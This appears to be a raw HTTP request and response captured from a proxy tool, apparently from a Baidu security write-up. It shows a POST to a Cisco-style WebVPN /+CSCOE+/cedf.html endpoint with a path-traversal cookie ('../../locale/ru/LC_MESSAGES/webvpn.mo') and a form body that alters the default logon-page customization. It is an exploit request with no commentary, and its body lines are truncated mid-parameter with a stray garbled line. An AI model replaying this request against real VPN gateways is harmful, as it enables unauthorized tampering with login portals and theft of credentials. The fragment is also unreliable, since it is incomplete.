 POST /+CSCOE+/cedf.html HTTP/1.1
User-Agent: Java/1.7.0_65
Cookie: ced=../../locale/ru/LC_MESSAGES/webvpn.mo;
Host: 192.168.254.222
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 5279
a=preview&obj=DfltCustomization&f=title&preview=logon&application%2F1%2Fid=home&application%2F1%
plications&application%2F2%2Forder=2&application%2F2%2Fmode=enable&application%2F3%2Fid=file-acce
lication%2F4%2Ftab-title=AnyConnect&application%2F4%2Forder=4&application%2F4%2Fmode=enable&auth-
? < + > title-text
Response
Raw Headers Hex
HTTP/1.0 302 Object Moved
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Cache-Control: no-cache
Pragma: no-cache
Connection: Keep-Alive
Date: Thu, 30 Oct 2014 17:12:14 GMT
Location: /+CSCOE+/cedlogon.html?obj=DfltCustomization&preview=logon&f=title&pf=logon
百度安全中心